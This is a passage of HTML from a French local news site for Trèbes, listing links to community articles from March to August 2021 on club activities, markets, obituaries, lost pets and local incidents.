				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/" title="Permaliens vers La ronde des Bourriques" rel="bookmark">La ronde des Bourriques</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/" title="Permaliens vers Tournoi de Badminton" rel="bookmark">Tournoi de Badminton</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/" title="Permaliens vers Big  Up Nicola" rel="bookmark">Big  Up Nicola</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/" title="Permaliens vers La rentrée du Tennis de Table" rel="bookmark">La rentrée du Tennis de Table</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/" title="Permaliens vers La rentrée du Tennis Club" rel="bookmark">La rentrée du Tennis Club</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/" title="Permaliens vers La rentrée des jeunes du TFC" rel="bookmark">La rentrée des jeunes du TFC</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-rentree/" title="Permaliens vers Infos Rentrée" rel="bookmark">Infos Rentrée</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/" title="Permaliens vers Reprise du club de Krav Maga" rel="bookmark">Reprise du club de Krav Maga</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/" title="Permaliens vers Un vide grenier &#8230; enfin !" rel="bookmark">Un vide grenier &#8230; enfin !</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/" title="Permaliens vers Occitane Twirling &#8230; la reprise" rel="bookmark">Occitane Twirling &#8230; la reprise</a></h3>
				<p class="post-meta"><span>24 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/" title="Permaliens vers Départ de Feu" rel="bookmark">Départ de Feu</a></h3>
				<p class="post-meta"><span>22 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/decouverte-matinale/" title="Permaliens vers Découverte matinale" rel="bookmark">Découverte matinale</a></h3>
				<p class="post-meta"><span>19 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-lheure-du-depart/" title="Permaliens vers A l&rsquo;heure du Départ" rel="bookmark">A l&rsquo;heure du Départ</a></h3>
				<p class="post-meta"><span>13 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/good-luck-les-frangins/" title="Permaliens vers Good luck les frangins &#8230;" rel="bookmark">Good luck les frangins &#8230;</a></h3>
				<p class="post-meta"><span>12 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/on-en-reve/" title="Permaliens vers On en rêve&#8230;" rel="bookmark">On en rêve&#8230;</a></h3>
				<p class="post-meta"><span>12 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/2-departs-de-feux/" title="Permaliens vers 2 départs de feux" rel="bookmark">2 départs de feux</a></h3>
				<p class="post-meta"><span>12 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-carbonnel/" title="Permaliens vers Décès de Monsieur Francis Carbonnel" rel="bookmark">Décès de Monsieur Francis Carbonnel</a></h3>
				<p class="post-meta"><span>8 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-ahmed-mansouri/" title="Permaliens vers Décès de Monsieur Ahmed Mansouri" rel="bookmark">Décès de Monsieur Ahmed Mansouri</a></h3>
				<p class="post-meta"><span>7 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-bacchus-en-ce-moment/" title="Permaliens vers Au Bacchus &#8230; en ce moment" rel="bookmark">Au Bacchus &#8230; en ce moment</a></h3>
				<p class="post-meta"><span>6 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-simone-sire/" title="Permaliens vers Décès de Madame Simone Sire" rel="bookmark">Décès de Madame Simone Sire</a></h3>
				<p class="post-meta"><span>6 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/marche-nocturne/" title="Permaliens vers Marché Nocturne" rel="bookmark">Marché Nocturne</a></h3>
				<p class="post-meta"><span>6 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nostalgie-les-annees-youngs/" title="Permaliens vers Nostalgie: les années Young&rsquo;s" rel="bookmark">Nostalgie: les années Young&rsquo;s</a></h3>
				<p class="post-meta"><span>26 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/voitures-anciennes/" title="Permaliens vers Voitures anciennes" rel="bookmark">Voitures anciennes</a></h3>
				<p class="post-meta"><span>19 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tac-porte-disparu/" title="Permaliens vers Tac porté disparu" rel="bookmark">Tac porté disparu</a></h3>
				<p class="post-meta"><span>19 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-possible-escroquerie/" title="Permaliens vers Attention possible escroquerie" rel="bookmark">Attention possible escroquerie</a></h3>
				<p class="post-meta"><span>16 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-arnaque/" title="Permaliens vers Attention Arnaque !" rel="bookmark">Attention Arnaque !</a></h3>
				<p class="post-meta"><span>12 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-bruno-tedo/" title="Permaliens vers Décès de Monsieur Bruno Tédo" rel="bookmark">Décès de Monsieur Bruno Tédo</a></h3>
				<p class="post-meta"><span>11 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rencontre/" title="Permaliens vers Rencontre&#8230;" rel="bookmark">Rencontre&#8230;</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-decouvrir-absolument/" title="Permaliens vers A découvrir absolument" rel="bookmark">A découvrir absolument</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-moment-chaleureux/" title="Permaliens vers Un moment Chaleureux" rel="bookmark">Un moment Chaleureux</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-vue-lodeur/" title="Permaliens vers La vue, l&rsquo;odeur&#8230;" rel="bookmark">La vue, l&rsquo;odeur&#8230;</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/marche-nocturne-et-animation/" title="Permaliens vers Marché Nocturne et animation" rel="bookmark">Marché Nocturne et animation</a></h3>
				<p class="post-meta"><span>7 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/grand-prix-cycliste/" title="Permaliens vers Grand Prix Cycliste" rel="bookmark">Grand Prix Cycliste</a></h3>
				<p class="post-meta"><span>7 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-trebeen-nous-alerte/" title="Permaliens vers Un Trébéen nous alerte&#8230;" rel="bookmark">Un Trébéen nous alerte&#8230;</a></h3>
				<p class="post-meta"><span>25 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/recherche-pet-sitter/" title="Permaliens vers Recherche Pet Sitter" rel="bookmark">Recherche Pet Sitter</a></h3>
				<p class="post-meta"><span>25 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-nouveau-camping/" title="Permaliens vers Un nouveau camping ?" rel="bookmark">Un nouveau camping ?</a></h3>
				<p class="post-meta"><span>25 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-frangins-au-monde/" title="Permaliens vers Les frangins au Monde" rel="bookmark">Les frangins au Monde</a></h3>
				<p class="post-meta"><span>23 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-tres-bes-dans-la-peine/" title="Permaliens vers Les « Très Bès  » dans la peine" rel="bookmark">Les « Très Bès  » dans la peine</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-trebeen-nous-signale-2/" title="Permaliens vers Un Trébéen nous signale" rel="bookmark">Un Trébéen nous signale</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chat-perdu-4/" title="Permaliens vers Chat Perdu &#8230;" rel="bookmark">Chat Perdu &#8230;</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-tous-les-papas/" title="Permaliens vers A tous les papas" rel="bookmark">A tous les papas</a></h3>
				<p class="post-meta"><span>20 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-beaux-jours-a-la-maison-se-retraite/" title="Permaliens vers Les beaux jours à la Maison se Retraite" rel="bookmark">Les beaux jours à la Maison se Retraite</a></h3>
				<p class="post-meta"><span>20 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chatte-disparue/" title="Permaliens vers Chatte disparue" rel="bookmark">Chatte disparue</a></h3>
				<p class="post-meta"><span>19 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fruits-et-legumes-du-moment/" title="Permaliens vers Fruits et Légumes du Moment" rel="bookmark">Fruits et Légumes du Moment</a></h3>
				<p class="post-meta"><span>16 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-a-joseph/" title="Permaliens vers Big Up à Joseph" rel="bookmark">Big Up à Joseph</a></h3>
				<p class="post-meta"><span>14 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/clin-doeil-3/" title="Permaliens vers Clin d&rsquo;Oeil" rel="bookmark">Clin d&rsquo;Oeil</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/conference/" title="Permaliens vers Conférence" rel="bookmark">Conférence</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/concours-peche-a-la-truite/" title="Permaliens vers Concours Pêche à la Truite" rel="bookmark">Concours Pêche à la Truite</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-confiturerie/" title="Permaliens vers A la Confiturerie" rel="bookmark">A la Confiturerie</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/incivilites/" title="Permaliens vers Incivilités" rel="bookmark">Incivilités</a></h3>
				<p class="post-meta"><span>9 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pauvre-tac-%f0%9f%98%a2/" title="Permaliens vers Pauvre Tac &#8230; 😢" rel="bookmark">Pauvre Tac &#8230; 😢</a></h3>
				<p class="post-meta"><span>8 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-benoit/" title="Permaliens vers Record du Monde pour Benoît" rel="bookmark">Record du Monde pour Benoît</a></h3>
				<p class="post-meta"><span>8 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-se-regaler/" title="Permaliens vers Pour se régaler" rel="bookmark">Pour se régaler</a></h3>
				<p class="post-meta"><span>8 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-succulentes-betes-de-romain/" title="Permaliens vers Les succulentes « Bêtes » de Romain" rel="bookmark">Les succulentes « Bêtes » de Romain</a></h3>
				<p class="post-meta"><span>6 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-bassos/" title="Permaliens vers Décès de Monsieur Jean Bassos" rel="bookmark">Décès de Monsieur Jean Bassos</a></h3>
				<p class="post-meta"><span>5 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-toutes-les-mamans-2/" title="Permaliens vers A toutes les mamans&#8230;" rel="bookmark">A toutes les mamans&#8230;</a></h3>
				<p class="post-meta"><span>30 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeannine-caulet/" title="Permaliens vers Décès de Madame Jeannine Caulet" rel="bookmark">Décès de Madame Jeannine Caulet</a></h3>
				<p class="post-meta"><span>29 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dunaelle-double-cahpionne-de-laude/" title="Permaliens vers Dunaëlle: Double Championne de l&rsquo;Aude" rel="bookmark">Dunaëlle: Double Championne de l&rsquo;Aude</a></h3>
				<p class="post-meta"><span>28 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-incendie-de-la-saison/" title="Permaliens vers 1er Incendie de la Saison" rel="bookmark">1er Incendie de la Saison</a></h3>
				<p class="post-meta"><span>27 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ma-petite-entreprise/" title="Permaliens vers Ma petite entreprise&#8230;" rel="bookmark">Ma petite entreprise&#8230;</a></h3>
				<p class="post-meta"><span>25 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/talents-made-in-trebes/" title="Permaliens vers Talents Made in Trèbes" rel="bookmark">Talents Made in Trèbes</a></h3>
				<p class="post-meta"><span>24 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tonton-a-faim-sur-le-marche/" title="Permaliens vers « Tonton à Faim » sur le Marché" rel="bookmark">« Tonton à Faim » sur le Marché</a></h3>
				<p class="post-meta"><span>23 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-terrasse-sur-le-port/" title="Permaliens vers En terrasse sur le Port" rel="bookmark">En terrasse sur le Port</a></h3>
				<p class="post-meta"><span>23 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-fil-des-saisons-avec-axelle-et-jacques/" title="Permaliens vers Au Fil des Saisons avec Axelle et Jacques" rel="bookmark">Au Fil des Saisons avec Axelle et Jacques</a></h3>
				<p class="post-meta"><span>18 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heureux-evenement/" title="Permaliens vers Heureux Evènement" rel="bookmark">Heureux Evènement</a></h3>
				<p class="post-meta"><span>16 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andree-scotto/" title="Permaliens vers Décès de Madame Andrée Scotto" rel="bookmark">Décès de Madame Andrée Scotto</a></h3>
				<p class="post-meta"><span>16 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sacree-prise/" title="Permaliens vers Sacrée Prise&#8230;" rel="bookmark">Sacrée Prise&#8230;</a></h3>
				<p class="post-meta"><span>14 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deux-medailles-pour-le-domaine-des-peres/" title="Permaliens vers Deux médailles pour le Domaine des Pères" rel="bookmark">Deux médailles pour le Domaine des Pères</a></h3>
				<p class="post-meta"><span>11 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau/" title="Permaliens vers Nouveau &#8230;" rel="bookmark">Nouveau &#8230;</a></h3>
				<p class="post-meta"><span>10 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/qui-est-le-petit-farceur/" title="Permaliens vers Qui est le petit farceur?" rel="bookmark">Qui est le petit farceur?</a></h3>
				<p class="post-meta"><span>9 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bravo-a-jean-et-dorian-bardou/" title="Permaliens vers Bravo à Jean et Dorian Bardou" rel="bookmark">Bravo à Jean et Dorian Bardou</a></h3>
				<p class="post-meta"><span>7 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/matthieu-et-benoit-vercher/" title="Permaliens vers Matthieu et Benoît Vercher &#8230;" rel="bookmark">Matthieu et Benoît Vercher &#8230;</a></h3>
				<p class="post-meta"><span>7 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/et-1-et-2-et-3-cygnes/" title="Permaliens vers et 1, et 2 et 3 Cygnes" rel="bookmark">et 1, et 2 et 3 Cygnes</a></h3>
				<p class="post-meta"><span>6 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/eau-marron/" title="Permaliens vers Eau marron &#8230;" rel="bookmark">Eau marron &#8230;</a></h3>
				<p class="post-meta"><span>6 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-guiraud/" title="Permaliens vers Décès de Madame Marie Guiraud" rel="bookmark">Décès de Madame Marie Guiraud</a></h3>
				<p class="post-meta"><span>6 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-tout-coeur-merci/" title="Permaliens vers De tout cœur &#8230; Merci !" rel="bookmark">De tout cœur &#8230; Merci !</a></h3>
				<p class="post-meta"><span>4 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-famille-vernier-revient/" title="Permaliens vers La famille Vernier revient &#8230;" rel="bookmark">La famille Vernier revient &#8230;</a></h3>
				<p class="post-meta"><span>2 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fete-du-travail/" title="Permaliens vers Fête du Travail" rel="bookmark">Fête du Travail</a></h3>
				<p class="post-meta"><span>1 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sebastien-vous-attend/" title="Permaliens vers Sébastien vous attend" rel="bookmark">Sébastien vous attend</a></h3>
				<p class="post-meta"><span>29 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/calendrier-deconfinement/" title="Permaliens vers Calendrier Déconfinement" rel="bookmark">Calendrier Déconfinement</a></h3>
				<p class="post-meta"><span>29 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tres-en-colere/" title="Permaliens vers Très en colère&#8230;" rel="bookmark">Très en colère&#8230;</a></h3>
				<p class="post-meta"><span>25 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attendue-de-pied-ferme/" title="Permaliens vers Attendue de Pied ferme&#8230;" rel="bookmark">Attendue de Pied ferme&#8230;</a></h3>
				<p class="post-meta"><span>25 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-tout-coeur-avec-la-bardou-family/" title="Permaliens vers De tout cœur avec la Bardou Family" rel="bookmark">De tout cœur avec la Bardou Family</a></h3>
				<p class="post-meta"><span>25 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-tatard/" title="Permaliens vers Décès de Monsieur Jean Claude Tatard" rel="bookmark">Décès de Monsieur Jean Claude Tatard</a></h3>
				<p class="post-meta"><span>24 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-christian-testa/" title="Permaliens vers Décès de Monsieur Christian Testa" rel="bookmark">Décès de Monsieur Christian Testa</a></h3>
				<p class="post-meta"><span>23 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/magnifique-flash-back/" title="Permaliens vers Magnifique Flash Back" rel="bookmark">Magnifique Flash Back</a></h3>
				<p class="post-meta"><span>23 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-monique-dupuit/" title="Permaliens vers Décès de Madame Monique Dupuit" rel="bookmark">Décès de Madame Monique Dupuit</a></h3>
				<p class="post-meta"><span>21 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alerte-3eme-chien-victime/" title="Permaliens vers Alerte 3ème chien victime&#8230;" rel="bookmark">Alerte 3ème chien victime&#8230;</a></h3>
				<p class="post-meta"><span>14 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-deuxieme-chien-victime/" title="Permaliens vers Un deuxième chien victime" rel="bookmark">Un deuxième chien victime</a></h3>
				<p class="post-meta"><span>12 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-tout-coeur-avec-jean-et-pierre/" title="Permaliens vers De tout coeur avec Jean et Pierre" rel="bookmark">De tout coeur avec Jean et Pierre</a></h3>
				<p class="post-meta"><span>10 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-poulailler-communautaire/" title="Permaliens vers Un poulailler communautaire" rel="bookmark">Un poulailler communautaire</a></h3>
				<p class="post-meta"><span>9 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tristes-%f0%9f%98%a2/" title="Permaliens vers Tristes  😢" rel="bookmark">Tristes  😢</a></h3>
				<p class="post-meta"><span>8 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/101-bougies-pour-agnes-gallo/" title="Permaliens vers 101 bougies pour Agnès Gallo" rel="bookmark">101 bougies pour Agnès Gallo</a></h3>
				<p class="post-meta"><span>7 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-chiens-en-danger/" title="Permaliens vers Attention Chiens en Danger" rel="bookmark">Attention Chiens en Danger</a></h3>
				<p class="post-meta"><span>5 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bon-week-end-de-paques/" title="Permaliens vers Bon week-end de Pâques" rel="bookmark">Bon week-end de Pâques</a></h3>
				<p class="post-meta"><span>3 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-bruno-rossi/" title="Permaliens vers Dècès de Monsieur Bruno Rossi" rel="bookmark">Dècès de Monsieur Bruno Rossi</a></h3>
				<p class="post-meta"><span>2 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heure-dete/" title="Permaliens vers Heure d&rsquo;été" rel="bookmark">Heure d&rsquo;été</a></h3>
				<p class="post-meta"><span>28 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-matin-sur-le-marche/" title="Permaliens vers Ce matin sur le Marché" rel="bookmark">Ce matin sur le Marché</a></h3>
				<p class="post-meta"><span>28 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-hermine-bastie/" title="Permaliens vers Décès de Madame Hermine Bastié" rel="bookmark">Décès de Madame Hermine Bastié</a></h3>
				<p class="post-meta"><span>25 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cas-covid/" title="Permaliens vers Cas COVID &#8230;" rel="bookmark">Cas COVID &#8230;</a></h3>
				<p class="post-meta"><span>25 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-jour-nos-pensees-pour-eux-%f0%9f%98%a2/" title="Permaliens vers Ce jour nos pensées pour eux 😢" rel="bookmark">Ce jour nos pensées pour eux 😢</a></h3>
				<p class="post-meta"><span>23 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/odeur-avenue-pasteur/" title="Permaliens vers Odeur avenue Pasteur" rel="bookmark">Odeur avenue Pasteur</a></h3>
				<p class="post-meta"><span>19 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/%f0%9f%98%a2dommage-pour-lea/" title="Permaliens vers 😢Dommage pour Léa" rel="bookmark">😢Dommage pour Léa</a></h3>
				<p class="post-meta"><span>17 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-pascale-attallah/" title="Permaliens vers Décès de Madame Marie-Pascale Attallah" rel="bookmark">Décès de Madame Marie-Pascale Attallah</a></h3>
				<p class="post-meta"><span>17 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-elia-metrolho/" title="Permaliens vers Décès de Madame Élia Métrolho" rel="bookmark">Décès de Madame Élia Métrolho</a></h3>
				<p class="post-meta"><span>12 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-ravis-2/" title="Permaliens vers Nous voilà ravis" rel="bookmark">Nous voilà ravis</a></h3>
				<p class="post-meta"><span>10 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-decouvrir/" title="Permaliens vers A découvrir&#8230;" rel="bookmark">A découvrir&#8230;</a></h3>
				<p class="post-meta"><span>9 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/centre-de-vaccination-trebes/" title="Permaliens vers Centre de Vaccination Trèbes" rel="bookmark">Centre de Vaccination Trèbes</a></h3>
				<p class="post-meta"><span>9 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-toutes-nos-mamies/" title="Permaliens vers A toutes nos Mamies" rel="bookmark">A toutes nos Mamies</a></h3>
				<p class="post-meta"><span>7 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-latelier-de-manon/" title="Permaliens vers A l&rsquo;Atelier de Manon" rel="bookmark">A l&rsquo;Atelier de Manon</a></h3>
				<p class="post-meta"><span>7 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-fees-des-aiguilles-2/" title="Permaliens vers Les Fées des Aiguilles" rel="bookmark">Les Fées des Aiguilles</a></h3>
				<p class="post-meta"><span>7 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/manoeuvre-de-nos-pompiers/" title="Permaliens vers Manœuvre de nos Pompiers" rel="bookmark">Manœuvre de nos Pompiers</a></h3>
				<p class="post-meta"><span>6 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-asperges-de-jacques-vieux/" title="Permaliens vers Les Asperges de Jacques vieux" rel="bookmark">Les Asperges de Jacques vieux</a></h3>
				<p class="post-meta"><span>4 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonne-nouvelle-confirmee/" title="Permaliens vers Bonne nouvelle confirmée" rel="bookmark">Bonne nouvelle confirmée</a></h3>
				<p class="post-meta"><span>2 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-interpelles/" title="Permaliens vers Nous voilà interpellés&#8230;" rel="bookmark">Nous voilà interpellés&#8230;</a></h3>
